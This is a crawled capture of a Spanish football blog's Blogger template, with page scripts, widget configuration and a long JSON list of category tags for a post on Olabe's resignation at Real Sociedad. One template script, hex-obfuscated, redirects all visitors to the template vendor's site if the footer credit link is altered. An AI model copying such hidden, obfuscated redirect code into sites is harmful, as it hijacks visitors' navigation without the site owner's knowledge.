sle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
</style>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function () { if ($("#change,.change").attr("href") != "https://www.plantillasblogger.space") {
        window.location.href = "https://www.plantillasblogger.space"; }});
//]]>
</script>
<!-- caja de códigos -->
<script type='text/javascript'>
//<![CDATA[
!function(){for(var n=document.getElementsByTagName("pre"),e=n.length,a=0;e>a;a++){n[a].innerHTML='<span class="line-number"></span>''<span class="cl"></span>';for(var s=n[a].innerHTML.split(/\n/).length,r=0;s>r;r++){var l=n[a].getElementsByTagName("span")[0];l.innerHTML+="<span>"+(r+1)+"</span>"}}}();
//]]>
</script>
<!-- Migas de Pan -->
<script type='text/javascript'>
//<![CDATA[
var _0x533c=["\x68\x72\x65\x66","\x61\x74\x74\x72","\x23\x63\x68\x61\x6E\x67\x65\x2C\x2E\x63\x68\x61\x6E\x67\x65","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x70\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x62\x6C\x6F\x67\x67\x65\x72\x2E\x73\x70\x61\x63\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x72\x65\x61\x64\x79"];$(document)[_0x533c[5]](function(){if($(_0x533c[2])[_0x533c[1]](_0x533c[0])!= _0x533c[3]){window[_0x533c[4]][_0x533c[0]]= _0x533c[3]}})
//]]>
</script>

<!--
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4vs7040RKm6sp0rTLnpkRrepy-6w:1769907675921';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6019612970183478594','//www.nuevofutbol.com/2017/03/oficial-real-sociedad-dimite-director-deportivo-olabe.html','6019612970183478594');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6019612970183478594', 'title': 'Nuevo F\xfatbol', 'url': 'https://www.nuevofutbol.com/2017/03/oficial-real-sociedad-dimite-director-deportivo-olabe.html', 'canonicalUrl': 'https://www.nuevofutbol.com/2017/03/oficial-real-sociedad-dimite-director-deportivo-olabe.html', 'homepageUrl': 'https://www.nuevofutbol.com/', 'searchUrl': 'https://www.nuevofutbol.com/search', 'canonicalHomepageUrl': 'https://www.nuevofutbol.com/', 'blogspotFaviconUrl': 'https://www.nuevofutbol.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Nuevo F\xfatbol - Atom\x22 href\x3d\x22https://www.nuevofutbol.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Nuevo F\xfatbol - RSS\x22 href\x3d\x22https://www.nuevofutbol.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Nuevo F\xfatbol - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6019612970183478594/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Nuevo F\xfatbol - Atom\x22 href\x3d\x22https://www.nuevofutbol.com/feeds/5794138171422079061/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1353887571601259', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Leer m\xe1s\xbb', 'pageType': 'item', 'postId': '5794138171422079061', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjREFQWXOtTPBy5Nz3WqcR3l35yR3BXK4_GqEBabuphFIuJy-JYR_zMZ-HLHzX1qa-4fnezrk3daHntNoFkQuHutG2bQTI5Gd2Mg8cGRf1ryM91LamXs9X9lta7gI9_oRSfeiDnYMkkVyU/s72-c/Olabe-rso.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjREFQWXOtTPBy5Nz3WqcR3l35yR3BXK4_GqEBabuphFIuJy-JYR_zMZ-HLHzX1qa-4fnezrk3daHntNoFkQuHutG2bQTI5Gd2Mg8cGRf1ryM91LamXs9X9lta7gI9_oRSfeiDnYMkkVyU/s320/Olabe-rso.jpg', 'pageName': 'Oficial: Real Sociedad, dimite como director deportivo Olabe', 'pageTitle': 'Nuevo F\xfatbol: Oficial: Real Sociedad, dimite como director deportivo Olabe'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Oficial: Real Sociedad, dimite como director deportivo Olabe', 'description': '      Roberto Olabe  ha presentado su dimisi\xf3n como director deportivo  de la Real Sociedad . El mismo Olabe deja el club tras hablarlo con ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjREFQWXOtTPBy5Nz3WqcR3l35yR3BXK4_GqEBabuphFIuJy-JYR_zMZ-HLHzX1qa-4fnezrk3daHntNoFkQuHutG2bQTI5Gd2Mg8cGRf1ryM91LamXs9X9lta7gI9_oRSfeiDnYMkkVyU/s320/Olabe-rso.jpg', 'url': 'https://www.nuevofutbol.com/2017/03/oficial-real-sociedad-dimite-director-deportivo-olabe.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5794138171422079061}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'st-header-wrappers', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'mainpost', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1181830541-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-inner', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-inner', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar-inner', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-inner', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed1', 'sidebar-inner', document.getElementById('Feed1'), {'title': 'Noticias 2D', 'showItemDate': false, 'showItemAuthor': false, 'feedUrl': 'https://www.noticias2d.com/feed', 'numItemsShow': 5, 'loadingMsg': 'Cargando...', 'openLinksInNewWindow': false, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'left', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'center', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'right', document.getElementById('HTML1'), {}, 'displayModeFull'));
</script>
</body>--></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="v98mVnDo5GFgLFQEaxMuKg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769907679912');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.nuevofutbol.com/feeds/posts/default/-/Dimisi%C3%B3n?alt=json-in-script&callback=relpostimgthum&max-results=50
body_size: 177198
content:
// API callback
relpostimgthum({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594"},"updated":{"$t":"2026-01-31T23:59:00.113+01:00"},"category":[{"term":"Noticias"},{"term":"Fichajes"},{"term":"Málaga"},{"term":"Real Madrid"},{"term":"F.C. Barcelona"},{"term":"Rumores"},{"term":"Betis"},{"term":"Renovación"},{"term":"Partido Online"},{"term":"Liga BBVA"},{"term":"Cesión"},{"term":"Sevilla"},{"term":"Atlético de Madrid"},{"term":"Entrenamiento"},{"term":"Champions League"},{"term":"Valencia"},{"term":"Primera RFEF"},{"term":"Estadio Deportivo"},{"term":"Athletic"},{"term":"Diario Marca"},{"term":"Lista de convocados"},{"term":"LaLiga SmartBank"},{"term":"Liga Santander"},{"term":"Marca"},{"term":"LaLiga Hypermotion"},{"term":"Copa del Rey"},{"term":"Segunda División"},{"term":"AS"},{"term":"Diario AS"},{"term":"Sport"},{"term":"Diario Sport"},{"term":"Chelsea"},{"term":"Rescisión"},{"term":"Manchester United"},{"term":"Villarreal"},{"term":"Mundo Deportivo"},{"term":"Granada"},{"term":"Espanyol"},{"term":"Deportivo de la Coruña"},{"term":"Real Sociedad"},{"term":"Manchester City"},{"term":"Segunda B"},{"term":"Segunda División B"},{"term":"Arsenal"},{"term":"LaLiga EA Sports"},{"term":"Operación salida"},{"term":"Juventus"},{"term":"Milan"},{"term":"Celta"},{"term":"Getafe"},{"term":"Levante"},{"term":"España"},{"term":"Resultados"},{"term":"Athletic de Bilbao"},{"term":"Atlético Malagueño"},{"term":"Premier League"},{"term":"PSG"},{"term":"Rayo Vallecano"},{"term":"Cristiano Ronaldo"},{"term":"Las Palmas"},{"term":"Bayern Múnich"},{"term":"Eibar"},{"term":"clasificación"},{"term":"Superdeporte"},{"term":"Zaragoza"},{"term":"Deportivo"},{"term":"Messi"},{"term":"Celta de Vigo"},{"term":"Liverpool"},{"term":"Málaga Femenino"},{"term":"Partido"},{"term":"Marbella FC"},{"term":"Programación"},{"term":"Destitución"},{"term":"Europa League"},{"term":"LaLiga 1|2|3"},{"term":"Camiseta"},{"term":"Mourinho"},{"term":"Almería"},{"term":"UCAM Murcia"},{"term":"Neymar"},{"term":"Inter de Milan"},{"term":"Osasuna"},{"term":"Marbella"},{"term":"Cádiz"},{"term":"Pellicer"},{"term":"Alavés"},{"term":"Sporting de Gijón"},{"term":"Elche"},{"term":"Liga Adelante"},{"term":"Mallorca"},{"term":"Leganés"},{"term":"Córdoba"},{"term":"Valladolid"},{"term":"BeIN Sports"},{"term":"José Mourinho"},{"term":"Roma"},{"term":"Análisis"},{"term":"Oviedo"},{"term":"Málaga CF Femenino"},{"term":"Al-Thani"},{"term":"Tottenham"},{"term":"Girona"},{"term":"Tenerife"},{"term":"Mirandés"},{"term":"Juegos"},{"term":"Videojuegos"},{"term":"Albacete"},{"term":"Huesca"},{"term":"Benfica"},{"term":"LaLiga Santander"},{"term":"Cartagena"},{"term":"Oporto"},{"term":"Alcorcón"},{"term":"Adidas"},{"term":"Gol"},{"term":"Amistosos"},{"term":"Casillas"},{"term":"No fichajes"},{"term":"Borussia Dortmund"},{"term":"Nápoles"},{"term":"Rafa Benítez"},{"term":"Ancelotti"},{"term":"Mercado de fichajes"},{"term":"Ponferradina"},{"term":"Serie A"},{"term":"Guardiola"},{"term":"Nàstic"},{"term":"Fifa"},{"term":"Antequera"},{"term":"Mérida"},{"term":"Gareth Bale"},{"term":"Fase de Ascenso"},{"term":"Mónaco"},{"term":"Alineaciones"},{"term":"CD El Palo"},{"term":"Academia"},{"term":"FC Barcelona"},{"term":"Racing de Santander"},{"term":"Zidane"},{"term":"Camisetas"},{"term":"Real Murcia"},{"term":"Lugo"},{"term":"Luis Enrique"},{"term":"CD Lugo"},{"term":"Luis Suárez"},{"term":"UD Ibiza"},{"term":"Kaká"},{"term":"Horarios"},{"term":"Benzema"},{"term":"Tercera División"},{"term":"Eurocopa 2016"},{"term":"Ibrahimovic"},{"term":"Newcastle"},{"term":"Nike"},{"term":"Sergio Pellicer"},{"term":"Euro 2016"},{"term":"Sergio Ramos"},{"term":"Atlético Torcal"},{"term":"Linares Deportivo"},{"term":"Burgos"},{"term":"Algeciras"},{"term":"Castellón"},{"term":"West Ham"},{"term":"Eurocopa"},{"term":"El Palo"},{"term":"Everton"},{"term":"Fiorentina"},{"term":"Bale"},{"term":"Euro"},{"term":"Cesc Fábregas"},{"term":"Eldense"},{"term":"Míchel"},{"term":"CD Rincón"},{"term":"Real Madrid Castilla"},{"term":"Sporting"},{"term":"Aston Villa"},{"term":"Ascenso"},{"term":"Galatasaray"},{"term":"Hércules"},{"term":"Brasil"},{"term":"Míchel González"},{"term":"Isco"},{"term":"Alexis Sánchez"},{"term":"Pellegrini"},{"term":"Falcao"},{"term":"Pepe Mel"},{"term":"EA Sports"},{"term":"Agüero"},{"term":"Numancia"},{"term":"Segunda RFEF"},{"term":"AD Ceuta"},{"term":"Bayer Leverkusen"},{"term":"Florentino Pérez"},{"term":"Fuenlabrada"},{"term":"Piqué"},{"term":"Calcio"},{"term":"Muñiz"},{"term":"Argentina"},{"term":"Schalke 04"},{"term":"Dani Alves"},{"term":"Bundesliga"},{"term":"Andorra"},{"term":"Sporting de Lisboa"},{"term":"Víctor Sánchez"},{"term":"Leicester City"},{"term":"Wolfsburgo"},{"term":"Mérida AD"},{"term":"De Gea"},{"term":"Francia"},{"term":"Luis Muñoz"},{"term":"Carlos Tévez"},{"term":"Modric"},{"term":"Retirada"},{"term":"Sevilla Atlético"},{"term":"Javi Gracia"},{"term":"Ajax"},{"term":"Víctor Sánchez del Amo"},{"term":"Atlético Sanluqueño"},{"term":"Higuaín"},{"term":"Juan Muñiz"},{"term":"Swansea City"},{"term":"Clásico"},{"term":"Segunda División FSF"},{"term":"UD Melilla"},{"term":"Amistoso"},{"term":"Adrián González"},{"term":"Portugal"},{"term":"Celta Fortuna"},{"term":"Fernando Torres"},{"term":"Olympique de Marsella"},{"term":"Sabadell"},{"term":"Konami"},{"term":"Lazio"},{"term":"Munir"},{"term":"Van Gaal"},{"term":"Real Jaén"},{"term":"Southampton"},{"term":"Recreativo de Huelva"},{"term":"Santos"},{"term":"Boca Juniors"},{"term":"Cultural Leonesa"},{"term":"Fulham"},{"term":"Italia"},{"term":"Pep Guardiola"},{"term":"Sunderland"},{"term":"Extremadura"},{"term":"PES"},{"term":"Simeone"},{"term":"Villarreal B"},{"term":"Adrián"},{"term":"Camacho"},{"term":"Amorebieta"},{"term":"Liga Iberdrola"},{"term":"LaLiga Iberdrola"},{"term":"Tercera RFEF"},{"term":"EA"},{"term":"Racing Santander"},{"term":"Xavi"},{"term":"Juvenil División de Honor"},{"term":"Shakhtar Donetsk"},{"term":"Fernando Llorente"},{"term":"Morata"},{"term":"Movistar Plus"},{"term":"Abonados"},{"term":"Emery"},{"term":"Gerard Piqué"},{"term":"Joaquín"},{"term":"Manolo Gaspar"},{"term":"Ligue 1"},{"term":"Recio"},{"term":"Chicharito"},{"term":"River Plate"},{"term":"Sorteo"},{"term":"Diego Costa"},{"term":"Real Sociedad B"},{"term":"Barcelona B"},{"term":"Celtic de Glasgow"},{"term":"Cavani"},{"term":"Granero"},{"term":"Hazard"},{"term":"Pepe"},{"term":"Betis Deportivo"},{"term":"David Villa"},{"term":"Mascherano"},{"term":"Pretemporada"},{"term":"James Rodríguez"},{"term":"Wenger"},{"term":"Juankar"},{"term":"Kameni"},{"term":"Sporting Gijón"},{"term":"Jaén"},{"term":"Rossi"},{"term":"Atlético B"},{"term":"Inglaterra"},{"term":"La Rosaleda"},{"term":"Renuncia"},{"term":"Barakaldo"},{"term":"Borussia Mönchengladbach"},{"term":"Pogba"},{"term":"San Fernando"},{"term":"Di María"},{"term":"José María Muñoz"},{"term":"Olympique de Lyon"},{"term":"QPR"},{"term":"Adebayor"},{"term":"Iniesta"},{"term":"InterCity"},{"term":"Olympiacos"},{"term":"Atlético Madrid"},{"term":"Del Bosque"},{"term":"Zenit de San Petersburgo"},{"term":"Bartomeu"},{"term":"Bilbao Athletic"},{"term":"CD Alcoyano"},{"term":"FC Cartagena"},{"term":"Keylor Navas"},{"term":"Melilla"},{"term":"Ramón Enríquez"},{"term":"Xabi Alonso"},{"term":"BeIN LaLiga"},{"term":"Crystal Palace"},{"term":"Luis Hernández"},{"term":"Álvaro Morata"},{"term":"Malaga"},{"term":"Miguel Torres"},{"term":"Segunda División Fútbol Sala Femenino"},{"term":"Bajas"},{"term":"José González"},{"term":"Basilea"},{"term":"Gimnàstic"},{"term":"Juanpi"},{"term":"Ontiveros"},{"term":"Juan Mata"},{"term":"Atlético Baleares"},{"term":"Unionistas"},{"term":"Borja Valero"},{"term":"Bournemouth"},{"term":"Izan Merino"},{"term":"PSV Eindhoven"},{"term":"Paco de la Torre"},{"term":"Recreativo"},{"term":"Wolverhampton"},{"term":"Abidal"},{"term":"Racing de Ferrol"},{"term":"LaLiga"},{"term":"Roberto"},{"term":"Sporting de Braga"},{"term":"Balompédica Linense"},{"term":"Escassi"},{"term":"Lombán"},{"term":"Negredo"},{"term":"BlueBay"},{"term":"Sao Paulo"},{"term":"Sestao River"},{"term":"Cifu"},{"term":"Duda"},{"term":"PSV"},{"term":"Pastore"},{"term":"Vélez CF"},{"term":"Arenteiro"},{"term":"Drogba"},{"term":"Genaro"},{"term":"Watford"},{"term":"Klopp"},{"term":"Nottingham Forest"},{"term":"Osasuna Promesas"},{"term":"Pedro León"},{"term":"Tarazona"},{"term":"Weligton"},{"term":"West Bromwich Albion"},{"term":"Alemania"},{"term":"CD Estepona"},{"term":"Mundial 2014"},{"term":"El Palo FC"},{"term":"Lass Diarra"},{"term":"Recreativo Huelva"},{"term":"Ricca"},{"term":"Stoke City"},{"term":"Víctor Valdés"},{"term":"Racing Ferrol"},{"term":"Alfonso Herrero"},{"term":"CD Castellón"},{"term":"Cesion"},{"term":"Goles"},{"term":"Once ideal"},{"term":"Recreativo Granada"},{"term":"Udinese"},{"term":"Afellay"},{"term":"Bojan"},{"term":"Rayo Majadahonda"},{"term":"David Larrubia"},{"term":"Murcia"},{"term":"Sampdoria"},{"term":"Alex Ferguson"},{"term":"Lukaku"},{"term":"Málaga Genuine"},{"term":"Oficial"},{"term":"Robinho"},{"term":"Sandro Ramírez"},{"term":"Balón de Oro"},{"term":"Besiktas"},{"term":"Holanda"},{"term":"Mundial 2018"},{"term":"Pro Evolution Soccer"},{"term":"UEFA"},{"term":"Dani Pacheco"},{"term":"FIFA 14"},{"term":"Juande"},{"term":"Rubén Castro"},{"term":"Thiago Silva"},{"term":"Zamora"},{"term":"Özil"},{"term":"Guede"},{"term":"Ibiza"},{"term":"José Alberto"},{"term":"Loren Juarros"},{"term":"Sneijder"},{"term":"Anzhi"},{"term":"Barça Atlètic"},{"term":"Castilla"},{"term":"Corinthians"},{"term":"Griezmann"},{"term":"Notiicas"},{"term":"Jony"},{"term":"Josep Maria Bartomeu"},{"term":"Mundial 2022 de Catar"},{"term":"Nuri Sahin"},{"term":"Rooney"},{"term":"Varane"},{"term":"Hummel"},{"term":"Javier Tebas"},{"term":"Juanfran"},{"term":"Sandro"},{"term":"Adán"},{"term":"Burnley"},{"term":"Kike Pérez"},{"term":"Antoñín"},{"term":"Brighton"},{"term":"Brujas"},{"term":"Casemiro"},{"term":"Chory Castro"},{"term":"Nolito"},{"term":"Real Unión"},{"term":"Amrabat"},{"term":"Llagostera"},{"term":"Marc Bartra"},{"term":"Ourense"},{"term":"Rosales"},{"term":"Antoñito Cordero"},{"term":"Diego González"},{"term":"FIFA 13"},{"term":"Genoa"},{"term":"Hull City"},{"term":"Maicon"},{"term":"Michael Santos"},{"term":"Pedro"},{"term":"Rakitic"},{"term":"Dioni Villalba"},{"term":"Fernando Gago"},{"term":"Jesé"},{"term":"Mancini"},{"term":"Van Persie"},{"term":"Cesc"},{"term":"Flamengo"},{"term":"Haitam"},{"term":"Loren"},{"term":"Nico Williams"},{"term":"Quique Setién"},{"term":"UD Logroñés"},{"term":"Villanovense"},{"term":"APA"},{"term":"Canales"},{"term":"David Luiz"},{"term":"Leeds United"},{"term":"Marcelo"},{"term":"Raúl González"},{"term":"Courtois"},{"term":"Fabio Coentrao"},{"term":"Keidi Bare"},{"term":"Osvaldo"},{"term":"Palermo"},{"term":"Santi Cazorla"},{"term":"Torino"},{"term":"David Silva"},{"term":"Keko"},{"term":"Yanis Rahmani"},{"term":"Forlán"},{"term":"Johan Cruyff"},{"term":"Lampard"},{"term":"Lewandowski"},{"term":"Norwich City"},{"term":"Palmeiras"},{"term":"Roque Santa Cruz"},{"term":"Sergio Busquets"},{"term":"Balotelli"},{"term":"Copa América"},{"term":"David Moyes"},{"term":"En-Nesyri"},{"term":"Guadalajara"},{"term":"Hamburgo"},{"term":"Paco Jémez"},{"term":"Puyol"},{"term":"Renovacion"},{"term":"Ricardo Horta"},{"term":"Rolán"},{"term":"Sergi Darder"},{"term":"Sergio Canales"},{"term":"Betis B"},{"term":"Khedira"},{"term":"Lille"},{"term":"Pablo Chavarría"},{"term":"Paul Pogba"},{"term":"Sadiku"},{"term":"Samu García"},{"term":"Wigan"},{"term":"Alcoyano"},{"term":"Almería B"},{"term":"Anderlecht"},{"term":"Arsène Wenger"},{"term":"Diego Rolán"},{"term":"Fútbol Sala Femenino"},{"term":"Jordi Alba"},{"term":"Setién"},{"term":"Thiago Alcántara"},{"term":"Fenerbahçe"},{"term":"Mula"},{"term":"Reus Deportiu"},{"term":"Rolón"},{"term":"Talavera"},{"term":"Vasco de Gama"},{"term":"Arda Turan"},{"term":"Atalanta"},{"term":"Giovani dos Santos"},{"term":"Marcelino"},{"term":"Middlesbrough"},{"term":"Pablo Guede"},{"term":"Vélez Málaga"},{"term":"Yeclano Deportivo"},{"term":"Dimisión"},{"term":"Liga Reto Iberdrola"},{"term":"Marruecos"},{"term":"Van Nistelrooy"},{"term":"Barça B"},{"term":"CSKA de Moscú"},{"term":"Chile"},{"term":"Croacia"},{"term":"Feyenoord"},{"term":"Guti"},{"term":"Hicham"},{"term":"Juande Ramos"},{"term":"Lavezzi"},{"term":"Reading"},{"term":"Roberto Rosales"},{"term":"AD Mérida"},{"term":"Cardiff City"},{"term":"Funes"},{"term":"Garay"},{"term":"Granada B"},{"term":"Javi Martínez"},{"term":"Olympiakos"},{"term":"Ribery"},{"term":"Robben"},{"term":"Ronaldinho"},{"term":"Salida"},{"term":"Arsene Wenger"},{"term":"Bayern Munich"},{"term":"Cruzeiro"},{"term":"Manu Molina"},{"term":"Mikel Villanueva"},{"term":"Arnau"},{"term":"Botafogo"},{"term":"Claudio Bravo"},{"term":"Colombia"},{"term":"Hulk"},{"term":"Loren Zúñiga"},{"term":"PC"},{"term":"Van der Vaart"},{"term":"Arbeloa"},{"term":"Argentinos Juniors"},{"term":"Blackburn Rovers"},{"term":"Ganso"},{"term":"Internacional de Porto Alegre"},{"term":"Roberto Fernández"},{"term":"Stuttgart"},{"term":"Uruguay"},{"term":"Werder Bremen"},{"term":"Charles"},{"term":"Ismael Casas"},{"term":"Kevin Medina"},{"term":"Lesión"},{"term":"Manuel Pellegrini"},{"term":"Maradona"},{"term":"Pontevedra"},{"term":"Salmerón"},{"term":"Xtra"},{"term":"Boavista"},{"term":"Demichelis"},{"term":"Dinamo Zagreb"},{"term":"Génova"},{"term":"Linense"},{"term":"Marcelino García"},{"term":"PES 2013"},{"term":"Pablo Fornals"},{"term":"Panathinaikos"},{"term":"Toulalan"},{"term":"Bélgica"},{"term":"Copenhague"},{"term":"Dinamo Kiev"},{"term":"FIFA 2015"},{"term":"Kevin 